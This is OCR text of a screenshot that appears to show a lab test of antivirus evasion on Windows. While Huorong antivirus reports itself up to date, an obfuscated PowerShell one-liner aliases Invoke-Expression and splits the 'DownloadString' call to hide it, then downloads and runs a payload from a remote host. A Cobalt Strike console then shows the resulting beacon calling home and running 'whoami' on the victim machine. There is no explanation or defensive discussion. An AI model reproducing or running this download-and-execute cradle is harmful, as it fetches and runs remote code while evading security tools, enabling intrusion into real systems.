 火绒安全
在线升级
您的火绒已是最新版本
C:\Windows\system32\cmd.exe - powershell.exe  set-alias -name tt -value Invoke-Expression;"$demo1='tt((new-object net.webclient).dow...
Microsoft Windows [版本 10.0.19043.1110]
(c) Microsoft Corporation。保留所有权利。
C:\Users\TEST>powershell.exe set-alias -name tt -value Invoke-Expression;"$demo1='tt((new-object net.webclient).downl';$
demo2='oyyds(''http://192.168.43.128:18080/test''))'.Replace('yyds','adString');$demo3=$demo1,$demo2;tt(-join $demo3)"
15:10:03
2021年8月8日 七月初一
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.43.129 192.168.43.129 test TEST DESKTOP-B3AJH... powershell.exe 3724 x64 7s
Event Log X Listeners X Beacon 192.168.43.129@3724 X
beacon> shell whoami & date /t & time /t
[*] Tasked beacon to run: whoami & date /t & time /t
[+] host called home, sent: 57 bytes
[+] received output:
desktop-b3ajhov\test
2021/08/08 周日
15:09